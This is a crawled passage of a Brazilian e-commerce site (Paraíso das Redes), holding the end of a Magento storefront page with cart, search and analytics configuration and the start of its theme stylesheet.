<a href="https://api.whatsapp.com/send?phone=5511958532808&text=Olá%20Paraíso%20das%20Redes%20\o/" target="_blank"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/whatsapp.svg"  style="width: 30px; margin-top: 7px;" alt="Atendimento via WhatsApp"></a>
</div>
<div class="zap-legenda">
Vendas
<br>
Atendimento
</div>
</div>
</a>




<div class="googlereviews">

<a href="https://customerreviews.google.com/v/merchant?q=paraisodasredes.com.br&c=BR&v=19&hl=pt_BR" target="_blank"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/google-reviews2.svg" alt="Avaliações do Google"></a>

</div>

</div></div>
</div><div class="page-container footer-toolbar footer-toolbar-bottom"><div class="content"><ul class="footer links"><li class="nav item"><a href="https://www.paraisodasredes.com.br/privacy-policy-cookie-restriction-mode/">Política de Privacidade e Cookies</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/search/term/popular/">Termos de Pesquisa</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/catalogsearch/advanced/" data-action="advanced-search">Pesquisa Avançada</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/sales/guest/form/">Pedidos e Devoluções</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/contact/">Fale Conosco</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/sitemap/">Mapa do Site</a></li></ul></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.paraisodasredes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.paraisodasredes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.paraisodasredes.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.paraisodasredes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZW9ZT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvaWQvOS8_Y29sb3I9MzA~"}        , "Swissup_Ajaxpro/js/view/animation": []
            },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.paraisodasredes.com.br\/static\/version1764983112\/frontend\/Swissup\/argento-force\/pt_BR\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}
</script>
<div data-bind="scope: 'ajaxpro'">
    <div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div>
</div><div data-block="ajaxpro-floating-cart" class="minicart-wrapper">
    <div data-bind="scope: 'ajaxpro_floatingcart_content'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
    <script type="text/x-magento-init">
    {
        "[data-block='ajaxpro-floating-cart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":true}},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":true,"checkout_lite_config":{"shoppingCartUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.paraisodasredes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769764258}}}}},"ajaxpro_floatingcart_content":{"component":"Swissup_Ajaxpro\/js\/view\/floatingcart","config":{"template":"Swissup_Ajaxpro\/floatingcart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"checkout_lite_config":{"shoppingCartUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.paraisodasredes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769764258}}}},"children":{"item.renderer":{"component":"Swissup_Ajaxpro\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Swissup_Ajaxpro\/floatingcart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}}}}}}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-1.gif"
        }
    }
    </script>
</div>
<script id="swissup-ajaxsearch-init" type="text/x-magento-init">
{
    "#search": {
        "Swissup_Ajaxsearch/js/ajaxsearch": {
            "name": "Ajaxsearch",
            "options": {
                "url": "https://www.paraisodasredes.com.br/search/ajax/suggest/?q=_QUERY",
                "wildcard": "_QUERY",
                "useGraphql": false,
                "graphqlUrl": "https://www.paraisodasredes.com.br/graphql/",
                "storeViewCode": "default",
                "isProductViewAllEnabled": false,
                "classes": {
                    "container": ".block-swissup-ajaxsearch",
                    "additional": ""
                },
                "templates": {
                    "autocomplete": "#swissup-ajaxsearch-autocomplete-template",
                    "product": "#swissup-ajaxsearch-product-template",
                    "page": "#swissup-ajaxsearch-page-template",
                    "category": "#swissup-ajaxsearch-category-template",
                    "popular": "#swissup-ajaxsearch-popular-template",
                    "notFound": "#swissup-ajaxsearch-template-not-found"
                },
                "loader": {
                    "container": ".block-swissup-ajaxsearch .actions",
                    "loaderImage": "https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-1.gif"
                },
                "typeahead": {
                    "options": {
                        "highlight": true,
                        "hint": true,
                        "minLength": 4,
                        "classNames": {"input":"tt-input","hint":"tt-hint","menu":"tt-menu block-swissup-ajaxsearch-results","dataset":"tt-dataset wrapper grid","suggestion":"tt-suggestion","empty":"tt-empty","open":"tt-open","cursor":"tt-cursor","highlight":"tt-highlight"}                    },
                    "limit": 60                },
                "settings": {"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"package":"swissup\/module-ajaxsearch","module":"Swissup_Ajaxsearch","version":"1.13.15"}            }
                    }    }
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "Store",
    "url": "https://www.paraisodasredes.com.br",
    "name": "Para\u00edso das Redes",
    "telephone": "11 95853-2808",
    "email": "atendimento@paraisodasredes.com.br",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Rua Clarinda Maria de Oliveira, 252",
        "addressLocality": "Jardim Guan\u00e7a, S\u00e3o Paulo",
        "addressRegion": "S\u00e3o Paulo",
        "postalCode": "56485-000",
        "addressCountry": "Brasil"
    },
    "openingHoursSpecification": [
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "8:00",
            "closes": "17:00"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Saturday",
            "opens": "8:00",
            "closes": "12:00"
        }
    ]
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.paraisodasredes.com.br",
    "name": "Para\u00edso das Redes",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.paraisodasredes.com.br/search/?q={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.paraisodasredes.com.br/",
                "name": "In\u00edcio"
            }
        }
    ]
}
</script>
<div id="remember-me-box" class="field choice persistent">
        <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_metTVQpuZHWF"  checked="checked"  title="Permanecer&#x20;logado" />
    <label for="remember_metTVQpuZHWF" class="label"><span>Permanecer logado</span></label>
    <span class="tooltip wrapper">
        <strong class="tooltip toggle"> O que é isto?</strong>
        <span class="tooltip content"> Marque &quot;Me Lembrar&quot; para acessar seu carrinho de compras nesse computador quando você estiver desconectado.</span>
    </span>
</div>
</div>    <script >
        window.ga4ParentVsChild = 'parent';
        window.ga4VariantEnabled = '0';
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                if (window.ga4AllowServices) {
                    $(document).ajaxComplete(function (event, xhr, settings) {
                        if (settings.url.search('/customer\/section\/load/') > 0) {
                            var response = xhr.responseJSON;
                            if (response.wp_ga4) {
                                var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                                for (index in dataLayerData) {
                                    window.dataLayer.push({ecommerce: null});
                                    window.dataLayer.push(dataLayerData[index]);
                                }
                            }
                        }
                    });
                    var wpPersDlOptions = {'storageExpiryTime': 30 };
                    var wpGtmOptions = {
                        'enabled': 1,
                        'persDataLayer': wpGa4PersDl
                    };
                    wpGa4PersDl.init(wpPersDlOptions);
                    wpGa4gtm.trackPromotion(wpGtmOptions);
                }
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/styles-m.css
body_size: 130964
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
}
video,
embed,
object {
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #2b3945;
  font-family: 'Mukta', sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.6rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
abbr[title] {
  border-bottom: 1px dotted #eff0f1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: #f6f6f6;
  color: #000000;
}
small,
.small {
  font-size: 14px;
}
hr {
  border: 0;
  border-top: 1px solid #eff0f1;
  margin-bottom: 22px;
  margin-top: 22px;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 5.4rem;
  font-size: 4.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h2 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
h3,
.cookie-group .h3,
.product-info-sticky .name,
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
h4,
.soldtogether-block .totalprice {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h5,
.product-info-main .block.related .block-title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h6 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Mukta', sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
.h1 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 5.4rem;
  font-size: 4.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h1,
.h1 {
  text-transform: uppercase;
}
.modal-content h1 {
  margin-top: 0;
}
.h2,
.column.main .block-title [aria-level="2"],
.product-info-main .page-title,
.product.info.detailed .tabs-toolbar-item {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
h2,
.h2,
.column.main .block-title [aria-level="2"],
.product-info-main .page-title,
.product.info.detailed .tabs-toolbar-item {
  text-transform: uppercase;
}
.h3,
.column.main .block-title [aria-level="3"] {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
h3,
.h3,
.cookie-group .h3,
.product-info-sticky .name,
.column.main .block-title [aria-level="3"],
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  text-transform: uppercase;
}
.h4,
.column.main .modal-content .block-title [role="heading"] {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h4,
.h4,
.column.main .modal-content .block-title [role="heading"],
.soldtogether-block .totalprice {
  text-transform: uppercase;
}
.h5 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h5,
.h5,
.product-info-main .block.related .block-title strong {
  text-transform: uppercase;
}
.h6 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  color: #333333;
  font-family: 'Mukta', sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
div.block .block-title strong {
  color: #2b3945;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 1.6rem;
  text-transform: uppercase;
}
div.hero .block-title {
  padding: 8px;
}
div.hero .block-title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 300;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 3rem;
}
div.hero .block-title .subtitle,
div.hero .block-title .subtitle a {
  font-size: 18px;
  color: inherit;
}
a,
.alink {
  color: #8f98a1;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #8f98a1;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #8f98a1;
  text-decoration: underline;
}
a:active,
.alink:active {
  color: #8f98a1;
  text-decoration: underline;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.75rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 22px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5.5px;
  margin-top: 0;
}
dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: #f6f6f6;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.4rem;
  white-space: nowrap;
}
kbd {
  background: #f6f6f6;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.4rem;
}
pre {
  background: #f6f6f6;
  border: 1px solid #eff0f1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 10px;
  padding: 10px;
  font-size: 1.4rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #eff0f1;
  margin: 0 0 22px 44px;
  padding: 0;
  color: #2b3945;
  font-family: 'Mukta', sans-serif;
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.6rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1.2rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 11px 10px;
}
button {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
button:focus,
button:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
button:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: 52px;
  line-height: 24px;
  padding: 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #575757;
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #575757;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #575757;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff url('[data-uri]') no-repeat right 10px center;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: 52px;
  line-height: 24px;
  padding: 12px 34px 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
  background: #ffffff;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: auto;
  line-height: 24px;
  margin: 0;
  padding: 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: #575757;
}
textarea::-webkit-input-placeholder {
  color: #575757;
}
textarea:-ms-input-placeholder {
  color: #575757;
}
input[type="checkbox"] {
  margin: 2px 5.5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 3px 5.5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ed8380;
}
div.mage-error {
  color: #e02b27;
  font-size: 1.4rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.abs-reset-list,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.search-terms,
.cart-summary .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.abs-reset-list > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.search-terms > li,
.cart-summary .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.action-primary {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.action-primary:focus,
.action-primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action-primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action-primary.disabled,
.action-primary[disabled],
fieldset[disabled] .action-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-revert-to-action-secondary:not(:focus),
.abs-discount-block .actions-toolbar .action.primary:not(:focus),
.abs-discount-block .actions-toolbar .action.cancel:not(:focus),
.block-compare .action.primary:not(:focus),
.cart-summary .block .actions-toolbar > .primary .action.primary:not(:focus),
.abs-discount-code .form-discount .actions-toolbar .primary .action:not(:focus),
.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),
.paypal-review-discount .actions-toolbar .action.primary:not(:focus),
.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),
.cart-discount .actions-toolbar .action.primary:not(:focus),
.cart-discount .actions-toolbar .action.cancel:not(:focus),
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus) {
  box-shadow: none;
}
.abs-revert-to-action-secondary:active,
.abs-discount-block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.cancel:active,
.block-compare .action.primary:active,
.cart-summary .block .actions-toolbar > .primary .action.primary:active,
.abs-discount-code .form-discount .actions-toolbar .primary .action:active,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review-discount .actions-toolbar .action.primary:active,
.paypal-review-discount .actions-toolbar .action.cancel:active,
.cart-discount .actions-toolbar .action.primary:active,
.cart-discount .actions-toolbar .action.cancel:active,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active {
  box-shadow: none;
}
.abs-action-link-button,
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
  display: inline-block;
  text-decoration: none;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-action-link-button:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
  text-decoration: none;
}
.abs-action-button-as-link,
.abs-action-remove,
.abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button,
.bundle-options-container .action.back,
.block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
